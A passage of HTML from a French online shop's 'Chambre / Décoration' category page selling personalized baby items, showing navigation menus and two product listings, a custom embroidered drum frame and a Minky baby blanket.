                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://ibcreations.fr/28-protege-carnet-de-sante-personnalise-enfants"
                                                                                class="cbp-column-title nav-link cbp-category-title">Protège carnet de santé</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://ibcreations.fr/38-attaches-tétines-personnalisées"
                                                                                class="cbp-column-title nav-link cbp-category-title">Attaches tétines personnalisées</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-11"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-11  cbp-has-submeu">
							<a href="https://ibcreations.fr/36-chambre-décoration" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Chambre / Décoration											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-2">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://ibcreations.fr/16-doudou-personnalise"
                                                                                class="cbp-column-title nav-link cbp-category-title">Doudou Personnalisé</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://ibcreations.fr/17-couverture-personnalisee-pour-enfants-et-bebe"
                                                                                class="cbp-column-title nav-link cbp-category-title">Couverture Bébé Personnalisée</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://ibcreations.fr/27-ballon-en-tissu"
                                                                                class="cbp-column-title nav-link cbp-category-title">Ballon en tissu</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://ibcreations.fr/31-cadre-tambour-personnalisé"
                                                                                class="cbp-column-title nav-link cbp-category-title">Cadre / Tambour personnalisé</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://ibcreations.fr/35-coussin-personnalisable-"
                                                                                class="cbp-column-title nav-link cbp-category-title">Coussin personnalisable</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-12"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-12  cbp-has-submeu">
							<a href="https://ibcreations.fr/19-coffret-naissance" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Coffret 											<i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
																			</a>
																			<div class="cbp-hrsub col-2">
											<div class="cbp-hrsub-inner">
												<div class="container iqitmegamenu-submenu-container">
													
																																													




<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                




    <div class="col-12 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://ibcreations.fr/33-fille"
                                                                                class="cbp-column-title nav-link cbp-category-title">Fille</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://ibcreations.fr/34-garcon"
                                                                                class="cbp-column-title nav-link cbp-category-title">Garçon</a>
                                                                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																													
																									</div>
											</div>
										</div>
																</li>
												<li id="cbp-hrmenu-tab-10"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-10 ">
							<a href="https://ibcreations.fr/18-cape-de-bain-bebe" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Cape de bain</span>
																			</a>
																</li>
												<li id="cbp-hrmenu-tab-13"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-13 ">
							<a href="https://ibcreations.fr/39-sac-a-dos-personnalisable" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Sac à dos personnalisable </span>
																			</a>
																</li>
												<li id="cbp-hrmenu-tab-9"
							class="cbp-hrmenu-tab cbp-hrmenu-tab-9 ">
							<a href="https://ibcreations.fr/41-sac-en-jute-personnalisable" class="nav-link" 
										>
										

										<span class="cbp-tab-title">
											Sac en Jute Personnalisable</span>
																			</a>
																</li>
											</ul>
				</nav>
			</div>
		</div>
		<div id="sticky-cart-wrapper"></div>
	</div>

		<div id="_desktop_iqitmegamenu-mobile">
		<div id="iqitmegamenu-mobile"
			class="mobile-menu js-mobile-menu  h-100  d-flex flex-column">

			<div class="mm-panel__header  mobile-menu__header-wrapper px-2 py-2">
				<div class="mobile-menu__header js-mobile-menu__header">

					<button type="button" class="mobile-menu__back-btn js-mobile-menu__back-btn btn">
						<span aria-hidden="true" class="fa fa-angle-left  align-middle mr-4"></span>
						<span class="mobile-menu__title js-mobile-menu__title paragraph-p1 align-middle"></span>
					</button>
					
				</div>
				<button type="button" class="btn btn-icon mobile-menu__close js-mobile-menu__close" aria-label="Close"
					data-toggle="dropdown">
					<span aria-hidden="true" class="fa fa-times"></span>
				</button>
			</div>

			<div class="position-relative mobile-menu__content flex-grow-1 mx-c16 my-c24 ">
				<ul
					class="position-absolute h-100  w-100  m-0 mm-panel__scroller mobile-menu__scroller px-4 py-4">
					<li class="mobile-menu__above-content"></li>
													



			
	<li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="/promotions"  class="flex-fill mobile-menu__link ">Nos Soldes</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://ibcreations.fr/6-mes-indispensables"  class="flex-fill mobile-menu__link js-mobile-menu__link-accordion--has-submenu  ">Mes indispensables</a><span class="mobile-menu__arrow js-mobile-menu__link-accordion--has-submenu"><i class="fa fa-angle-down mobile-menu__expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up mobile-menu__close-icon" aria-hidden="true"></i></span><div class="mobile-menu__tab-row-break"></div>
	<ul class="mobile-menu__submenu  mobile-menu__submenu--accordion js-mobile-menu__submenu"><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://ibcreations.fr/15-trousse-et-pochon-"  class="flex-fill mobile-menu__link ">Trousse et pochon</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://ibcreations.fr/20-bonnet-et-bavoir"  class="flex-fill mobile-menu__link ">Bonnet et bavoir</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://ibcreations.fr/28-protege-carnet-de-sante-personnalise-enfants"  class="flex-fill mobile-menu__link ">Protège carnet de santé</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://ibcreations.fr/38-attaches-tétines-personnalisées"  class="flex-fill mobile-menu__link ">Attaches tétines personnalisées</a></li></ul>	</li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="/19-coffret-naissance"  class="flex-fill mobile-menu__link ">Coffret Naissance</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://ibcreations.fr/36-chambre-décoration"  class="flex-fill mobile-menu__link js-mobile-menu__link-accordion--has-submenu  ">Chambre /Décoration</a><span class="mobile-menu__arrow js-mobile-menu__link-accordion--has-submenu"><i class="fa fa-angle-down mobile-menu__expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up mobile-menu__close-icon" aria-hidden="true"></i></span><div class="mobile-menu__tab-row-break"></div>
	<ul class="mobile-menu__submenu  mobile-menu__submenu--accordion js-mobile-menu__submenu"><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://ibcreations.fr/16-doudou-personnalise"  class="flex-fill mobile-menu__link ">Doudou Personnalisé</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://ibcreations.fr/17-couverture-personnalisee-pour-enfants-et-bebe"  class="flex-fill mobile-menu__link ">Couverture Bébé Personnalisée</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://ibcreations.fr/27-ballon-en-tissu"  class="flex-fill mobile-menu__link ">Ballon en tissu</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://ibcreations.fr/31-cadre-tambour-personnalisé"  class="flex-fill mobile-menu__link ">Cadre / Tambour personnalisé</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://ibcreations.fr/35-coussin-personnalisable-"  class="flex-fill mobile-menu__link ">Coussin personnalisable</a></li></ul>	</li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://ibcreations.fr/18-cape-de-bain-bebe"  class="flex-fill mobile-menu__link ">Cape de bain bébé</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://ibcreations.fr/39-sac-a-dos-personnalisable"  class="flex-fill mobile-menu__link ">Sac à dos personnalisable</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://ibcreations.fr/41-sac-en-jute-personnalisable"  class="flex-fill mobile-menu__link ">Sac en jute personnalisable</a></li><li class="mobile-menu__tab  d-flex flex-wrap js-mobile-menu__tab"><a  href="https://ibcreations.fr/content/7-nos-tissus"  class="flex-fill mobile-menu__link ">Nos tissus</a></li>	
												<li class="mobile-menu__below-content"> </li>
				</ul>
			</div>

			<div class="js-top-menu-bottom mobile-menu__footer justify-content-between px-4 py-4">
				

			<div class="d-flex align-items-start mobile-menu__language-currency js-mobile-menu__language-currency">

			
									


<div class="mobile-menu__language-selector d-inline-block mr-4">
    Français
    <div class="mobile-menu__language-currency-dropdown">
        <ul>
                                             </ul>
    </div>
</div>							

			
									

<div class="mobile-menu__currency-selector d-inline-block">
    EUR     €    <div class="mobile-menu__language-currency-dropdown">
        <ul>
                                                </ul>
    </div>
</div>							

			</div>


			<div class="mobile-menu__user">
			<a href="https://ibcreations.fr/mon-compte" class="text-reset"><i class="fa fa-user" aria-hidden="true"></i>
				
									Connexion
								
			</a>
			</div>


			</div>
		</div>
	</div></div>


    </div>



    <div id="mobile-header" class="mobile-header-style-1">
                    <div id="mobile-header-sticky">
    <div class="container">
        <div class="mobile-main-bar">
            <div class="row no-gutters align-items-center row-mobile-header">
                <div class="col col-auto col-mobile-btn col-mobile-btn-menu col-mobile-menu-push">
                    <a class="m-nav-btn js-m-nav-btn-menu" data-toggle="dropdown" data-display="static"><i class="fa fa-bars" aria-hidden="true"></i>
                        <span>Menu</span></a>
                    <div id="mobile_menu_click_overlay"></div>
                    <div id="_mobile_iqitmegamenu-mobile" class="dropdown-menu-custom dropdown-menu"></div>
                </div>
                <div id="mobile-btn-search" class="col col-auto col-mobile-btn col-mobile-btn-search">
                    <a class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-search" aria-hidden="true"></i>
                        <span>Rechercher</span></a>
                    <div id="search-widget-mobile" class="dropdown-content dropdown-menu dropdown-mobile search-widget">
                        
                                                    
<!-- Block search module TOP -->
<form method="get" action="https://ibcreations.fr/module/iqitsearch/searchiqit">
    <div class="input-group">
        <input type="text" name="s" value=""
               placeholder="Rechercher"
               data-all-text="Show all results"
               data-blog-text="Blog post"
               data-product-text="Product"
               data-brands-text="Marque"
               autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
               class="form-control form-search-control">
        <button type="submit" class="search-btn">
            <i class="fa fa-search"></i>
        </button>
    </div>
</form>
<!-- /Block search module TOP -->

                                                
                    </div>
                </div>
                <div class="col col-mobile-logo text-center">
                    
  <a href="https://ibcreations.fr/">
    <img class="logo img-fluid"
         src="https://ibcreations.fr/img/mon-petit-turban-logo-1611106569.jpg"
                  alt="IB Créations"
         width="295"
         height="87"
    >
  </a>

                </div>
                <div class="col col-auto col-mobile-btn col-mobile-btn-account">
                    <a href="https://ibcreations.fr/mon-compte" class="m-nav-btn"><i class="fa fa-user" aria-hidden="true"></i>
                        <span>
                            
                                                            Connexion
                                                        
                        </span></a>
                </div>
                
                                <div class="col col-auto col-mobile-btn col-mobile-btn-cart ps-shoppingcart dropdown">
                    <div id="mobile-cart-wrapper">
                    <a id="mobile-cart-toogle"  class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-shopping-bag mobile-bag-icon" aria-hidden="true"><span id="mobile-cart-products-count" class="cart-products-count cart-products-count-btn">
                                
                                                                    0
                                                                
                            </span></i>
                        <span>Panier</span></a>
                    <div id="_mobile_blockcart-content" class="dropdown-menu-custom dropdown-menu"></div>
                    </div>
                </div>
                            </div>
        </div>
    </div>
</div>            </div>



        
    </header>
    

    <section id="wrapper">
        
        
<div class="container">
<nav data-depth="2" class="breadcrumb">
                <div class="row align-items-center">
                <div class="col">
                    <ol>
                        
                            


                                 
                                                                            <li>
                                            <a href="https://ibcreations.fr/"><span>Accueil</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <span>Chambre /Décoration</span>
                                        </li>
                                                                    

                                                    
                    </ol>
                </div>
                <div class="col col-auto"> </div>
            </div>
            </nav>

</div>
        <div id="inner-wrapper" class="container">
            
                
            
                
   <aside id="notifications">
        
        
        
      
  </aside>
              

            

                
    <div id="content-wrapper" class="js-content-wrapper">
        
        
    <section id="main">
        
            <div id="js-product-list-header">

        <h1 class="h1 page-title"><span>Chambre /Décoration</span></h1>

</div>

                                                                                                            

                

                
                
                
                    

        

        <section id="products">
                            
                    <div id="">
                        
<div id="js-active-search-filters" class="hide">
    </div>
                    </div>
                
                <div id="">
                    
                        <div id="js-product-list-top" class="products-selection">
    <div class="row align-items-center justify-content-between small-gutters">
                    <div class="col col-auto facated-toggler"></div>
        
                                                                                                        
        



                <div class="col view-switcher">
            <a href="https://ibcreations.fr/36-chambre-d%C3%A9coration?order=product.position.asc&productListView=grid" class="current js-search-link hidden-sm-down" data-button-action="change-list-view" data-view="grid"  rel="nofollow"><i class="fa fa-th" aria-hidden="true"></i></a>
            <a href="https://ibcreations.fr/36-chambre-d%C3%A9coration?order=product.position.asc&productListView=list" class=" js-search-link hidden-sm-down" data-button-action="change-list-view" data-view="list"  rel="nofollow"><i class="fa fa-th-list" aria-hidden="true"></i></a>
        </div>
            
                    <div class="col col-auto">
            <span class="showing hidden-sm-down">
            Affichage 1-12 de 41 article(s)
            </span>
                
                    
<div class="products-sort-nb-dropdown products-sort-order dropdown">
    <a class="select-title expand-more form-control" rel="nofollow" data-toggle="dropdown" data-display="static" aria-haspopup="true" aria-expanded="false" aria-label="Trier par sélection ">
       <span class="select-title-name"> Pertinence</span>
        <i class="fa fa-angle-down" aria-hidden="true"></i>
    </a>
    <div class="dropdown-menu">
                                <a
                    rel="nofollow"
                    href="https://ibcreations.fr/36-chambre-d%C3%A9coration?order=product.sales.desc"
                    class="select-list dropdown-item js-search-link"
            >
                Ventes, ordre décroissant
            </a>
                                                            <a
                    rel="nofollow"
                    href="https://ibcreations.fr/36-chambre-d%C3%A9coration?order=product.position.asc"
                    class="select-list dropdown-item current js-search-link"
            >
                Pertinence
            </a>
                                <a
                    rel="nofollow"
                    href="https://ibcreations.fr/36-chambre-d%C3%A9coration?order=product.name.asc"
                    class="select-list dropdown-item js-search-link"
            >
                Nom, A à Z
            </a>
                                <a
                    rel="nofollow"
                    href="https://ibcreations.fr/36-chambre-d%C3%A9coration?order=product.name.desc"
                    class="select-list dropdown-item js-search-link"
            >
                Nom, Z à A
            </a>
                                <a
                    rel="nofollow"
                    href="https://ibcreations.fr/36-chambre-d%C3%A9coration?order=product.price.asc"
                    class="select-list dropdown-item js-search-link"
            >
                Prix, croissant
            </a>
                                <a
                    rel="nofollow"
                    href="https://ibcreations.fr/36-chambre-d%C3%A9coration?order=product.price.desc"
                    class="select-list dropdown-item js-search-link"
            >
                Prix, décroissant
            </a>
                                <a
                    rel="nofollow"
                    href="https://ibcreations.fr/36-chambre-d%C3%A9coration?order=product.reference.asc"
                    class="select-list dropdown-item js-search-link"
            >
                Reference, A to Z
            </a>
                                <a
                    rel="nofollow"
                    href="https://ibcreations.fr/36-chambre-d%C3%A9coration?order=product.reference.desc"
                    class="select-list dropdown-item js-search-link"
            >
                Reference, Z to A
            </a>
            </div>
</div>



<div class="products-sort-nb-dropdown products-nb-per-page dropdown">
    <a class="select-title expand-more form-control" rel="nofollow" data-toggle="dropdown" data-display="static" aria-haspopup="true" aria-expanded="false">
        12
        <i class="fa fa-angle-down" aria-hidden="true"></i>
    </a>
        <div class="dropdown-menu">
        <a
                rel="nofollow"
                href=" https://ibcreations.fr/36-chambre-d%C3%A9coration?resultsPerPage=12"
                class="select-list dropdown-item js-search-link"
        >
            12
        </a>
        <a
                rel="nofollow"
                href=" https://ibcreations.fr/36-chambre-d%C3%A9coration?resultsPerPage=24"
                class="select-list dropdown-item js-search-link"
        >
            24
        </a>
        <a
                rel="nofollow"
                href=" https://ibcreations.fr/36-chambre-d%C3%A9coration?resultsPerPage=36"
                class="select-list dropdown-item js-search-link"
        >
            36
        </a>

        <a
                rel="nofollow"
                href=" https://ibcreations.fr/36-chambre-d%C3%A9coration?resultsPerPage=99999"
                class="select-list dropdown-item js-search-link"
        >
            Show all
        </a>
     </div>
</div>

                
            </div>
            </div>
</div>

                    
                </div>

                
                                                       
                <div id="">
                    
                        <div id="facets-loader-icon"><i class="fa fa-circle-o-notch fa-spin"></i></div>
                        <div id="js-product-list">
    <div class="products row products-grid">
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-135         col-12 col-md-6 col-lg-3 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="135"
                data-id-product-attribute="4754"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://ibcreations.fr/cadre-tambour-personnalisé/135-4754-cadre-tambour-personnalisé.html#/71-choix_du_tissu_uni-blanc" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://ibcreations.fr/839-home_default/cadre-tambour-personnalisé.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                                alt="Cadre tambour personnalisé  Pompom"
                        data-full-size-image-url="https://ibcreations.fr/839-thickbox_default/cadre-tambour-personnalisé.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Cadre / Tambour personnalisé</div>    

    
        <h2 class="h3 product-title">
            <a href="https://ibcreations.fr/cadre-tambour-personnalisé/135-4754-cadre-tambour-personnalisé.html#/71-choix_du_tissu_uni-blanc">Cadre tambour personnalisé  Pompom</a>
        </h2>
    

    
            

    
            

    
        


    <div  class="iqitreviews-simple" >

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">4 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://ibcreations.fr/cadre-tambour-personnalisé/135-4754-cadre-tambour-personnalisé.html#/71-choix_du_tissu_uni-blanc"> <span  class="product-price" content="22.9" aria-label="Prix">
                                                                            22,90 €
                                            </span></a>
                                
                
                
            </div>
            



    
                    <div class="products-variants">
                                    <div class="variant-links">  
            <a href="https://ibcreations.fr/cadre-tambour-personnalisé/135-4754-cadre-tambour-personnalisé.html#/71-choix_du_tissu_uni-blanc"
           class="color"
           title="Blanc"
           aria-label="Blanc"
                 style="background-color: #ffffff"         ></a>
            <a href="https://ibcreations.fr/cadre-tambour-personnalisé/135-4763-cadre-tambour-personnalisé.html#/64-choix_du_tissu_uni-jaune"
           class="color"
           title="Jaune"
           aria-label="Jaune"
                 style="background-image: url(/img/co/64.jpg)"
                        ></a>
            <a href="https://ibcreations.fr/cadre-tambour-personnalisé/135-4765-cadre-tambour-personnalisé.html#/89-choix_du_tissu_uni-moutarde"
           class="color"
           title="Moutarde"
           aria-label="Moutarde"
                 style="background-image: url(/img/co/89.jpg)"
                        ></a>
            <a href="https://ibcreations.fr/cadre-tambour-personnalisé/135-4755-cadre-tambour-personnalisé.html#/78-choix_du_tissu_uni-rose_clair"
           class="color"
           title="Rose clair"
           aria-label="Rose clair"
                 style="background-image: url(/img/co/78.jpg)"
                        ></a>
            <a href="https://ibcreations.fr/cadre-tambour-personnalisé/135-4761-cadre-tambour-personnalisé.html#/65-choix_du_tissu_uni-fuschia"
           class="color"
           title="Fuschia"
           aria-label="Fuschia"
                 style="background-image: url(/img/co/65.jpg)"
                        ></a>
            <a href="https://ibcreations.fr/cadre-tambour-personnalisé/135-4762-cadre-tambour-personnalisé.html#/66-choix_du_tissu_uni-rouge"
           class="color"
           title="Rouge"
           aria-label="Rouge"
                 style="background-image: url(/img/co/66.jpg)"
                        ></a>
            <a href="https://ibcreations.fr/cadre-tambour-personnalisé/135-4756-cadre-tambour-personnalisé.html#/87-choix_du_tissu_uni-vert_d_eau"
           class="color"
           title="Vert d&#039;eau"
           aria-label="Vert d&#039;eau"
                 style="background-image: url(/img/co/87.jpg)"
                        ></a>
            <a href="https://ibcreations.fr/cadre-tambour-personnalisé/135-4757-cadre-tambour-personnalisé.html#/67-choix_du_tissu_uni-ciel"
           class="color"
           title="Ciel"
           aria-label="Ciel"
                 style="background-image: url(/img/co/67.jpg)"
                        ></a>
            <a href="https://ibcreations.fr/cadre-tambour-personnalisé/135-4764-cadre-tambour-personnalisé.html#/68-choix_du_tissu_uni-bleu_fonce"
           class="color"
           title="Bleu foncé"
           aria-label="Bleu foncé"
                 style="background-image: url(/img/co/68.jpg)"
                        ></a>
            <a href="https://ibcreations.fr/cadre-tambour-personnalisé/135-4758-cadre-tambour-personnalisé.html#/88-choix_du_tissu_uni-beige"
           class="color"
           title="Beige"
           aria-label="Beige"
                 style="background-image: url(/img/co/88.jpg)"
                        ></a>
            <a href="https://ibcreations.fr/cadre-tambour-personnalisé/135-4759-cadre-tambour-personnalisé.html#/69-choix_du_tissu_uni-gris"
           class="color"
           title="Gris"
           aria-label="Gris"
                 style="background-image: url(/img/co/69.jpg)"
                        ></a>
            <a href="https://ibcreations.fr/cadre-tambour-personnalisé/135-4760-cadre-tambour-personnalisé.html#/70-choix_du_tissu_uni-noir"
           class="color"
           title="Noir"
           aria-label="Noir"
                 style="background-image: url(/img/co/70.jpg)"
                        ></a>
        <span class="js-count count"></span>
</div>
                             </div>
            

    
        <div class="product-description-short text-muted">
            <a href="https://ibcreations.fr/cadre-tambour-personnalisé/135-4754-cadre-tambour-personnalisé.html#/71-choix_du_tissu_uni-blanc">Ce tambour personnalisé est idéal pour décorer la chambre de votre enfant ou pour offrir, vous pouvez l'accrocher sur la porte ou au dessus de son lit.
Le tambour est 100% personnalisable, vous choisissez le tissu, la police et la couleur de la broderie.
Mesure : 26 cm de diamètre
Les pompons sont inclus 

Livré avec un support</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-135-4754" >

                
            <a href="https://ibcreations.fr/cadre-tambour-personnalisé/135-4754-cadre-tambour-personnalisé.html#/71-choix_du_tissu_uni-blanc"
           class="btn btn-product-list"
        > View
        </a>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-133         col-12 col-md-6 col-lg-3 col-xl-3     ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="133"
                data-id-product-attribute="24700"

        >

                    
    
    <div class="thumbnail-container">
        <a href="https://ibcreations.fr/couverture-personnalisee-pour-enfants-et-bebe/133-24700-couverture-minky-velour-personnalisable.html#/17-couleur-rose/161-ajouter_une_broderie-non" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://ibcreations.fr/633-home_default/couverture-minky-velour-personnalisable.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20236%20305'%3E%3C/svg%3E"
                                                alt="Couverture Minky  personnalisable"
                        data-full-size-image-url="https://ibcreations.fr/633-thickbox_default/couverture-minky-velour-personnalisable.jpg"
                        width="236"
                        height="305"
                        class="img-fluid js-lazy-product-image lazy-product-image product-thumbnail-first  "
                >
                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                                                        <li class="product-flag on-sale">Promo !</li>
                                                        <li class="product-flag discount">-20%</li>
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    
                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Aperçu rapide">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>





<div class="product-description">
    
                    <div class="product-category-name text-muted">Couverture Bébé Personnalisée</div>    

    
        <h2 class="h3 product-title">
            <a href="https://ibcreations.fr/couverture-personnalisee-pour-enfants-et-bebe/133-24700-couverture-minky-velour-personnalisable.html#/17-couleur-rose/161-ajouter_une_broderie-non">Couverture Minky  personnalisable</a>
        </h2>
    

    
            

    
            

    
        


    <div  class="iqitreviews-simple" >

        <span class="iqitreviews-rating">
        
                                    <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                                                <i class="fa fa-star iqit-review-star"></i>
                            </span>
        <span class="iqitreviews-nb">1 Reviews</span>
    </div>

    

    
                    <div class="product-price-and-shipping">
                
                <a href="https://ibcreations.fr/couverture-personnalisee-pour-enfants-et-bebe/133-24700-couverture-minky-velour-personnalisable.html#/17-couleur-rose/161-ajouter_une_broderie-non"> <span  class="product-price" content="31.92" aria-label="Prix">
                                                                            31,92 €
                                            </span></a>
                                    
                    <span class="regular-price text-muted">39,90 €</span>
                                
                
                                    
                
            </div>
            



    
                    <div class="products-variants">
                                    <div class="variant-links">  
            <a href="https://ibcreations.fr/couverture-personnalisee-pour-enfants-et-bebe/133-24697-couverture-minky-velour-personnalisable.html#/3-couleur-blanc/160-ajouter_une_broderie-oui"
           class="color"
           title="Blanc"
           aria-label="Blanc"
                 style="background-color: #ffffff"         ></a>
            <a href="https://ibcreations.fr/couverture-personnalisee-pour-enfants-et-bebe/133-24698-couverture-minky-velour-personnalisable.html#/17-couleur-rose/160-ajouter_une_broderie-oui"
           class="color"
           title="Rose "
           aria-label="Rose "
                 style="background-color: #F4C9D1"         ></a>
            <a href="https://ibcreations.fr/couverture-personnalisee-pour-enfants-et-bebe/133-24628-couverture-minky-velour-personnalisable.html#/18-couleur-bleu_ciel/160-ajouter_une_broderie-oui"
           class="color"
           title="Bleu ciel"
           aria-label="Bleu ciel"
                 style="background-color: #77B5FE"         ></a>
            <a href="https://ibcreations.fr/couverture-personnalisee-pour-enfants-et-bebe/133-24629-couverture-minky-velour-personnalisable.html#/19-couleur-gris/160-ajouter_une_broderie-oui"
           class="color"
           title="Gris "
           aria-label="Gris "
                 style="background-color: #cecece"         ></a>
        <span class="js-count count"></span>
</div>
                             </div>
            

    
        <div class="product-description-short text-muted">
            <a href="https://ibcreations.fr/couverture-personnalisee-pour-enfants-et-bebe/133-24700-couverture-minky-velour-personnalisable.html#/17-couleur-rose/161-ajouter_une_broderie-non">Couverture chaude Minky pour bébé Couverture Minky doublée (minky) pour maintenir bébé au chaud
Matière: 100% polyester
Couleurs: ciel et gris 
Taille: 75x100 cm
Disponible uniquement en bleu et blanc et gris
- Précisez le prénom à personnaliser
- Choisissez le modèle
- Indiquez la couleur de la broderie

L'arrière de la couverture est également en Minky.

</a>
        </div>
    


    
        <div class="product-add-cart js-product-add-cart-133-24700" >

                
            <form action="https://ibcreations.fr/panier" method="post">

            <input type="hidden" name="id_product" value="133">

           
                <input type="hidden" name="token" value="4b10a2cc7b01ddd1b0c72c7d78a20933">
                <input type="hidden" name="id_product_attribute" value="24700">
            <div class="input-group-add-cart">
                <input
                        type="number"
                        name="qty"
                        value="1"
                        class="form-control input-qty"
                        min="1"
                                        >

                <button
                        class="btn btn-product-list add-to-cart"
                        data-button-action="add-to-cart"
                        type="submit"
                                        ><i class="fa fa-shopping-bag fa-fw bag-icon"
                    aria-hidden="true"></i> <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i> Ajouter au panier
                </button>
            </div>
        </form>
    </div>    

    
        
    

</div>
        
        
        

            
        </article>
    </div>

                            
                    
                                    
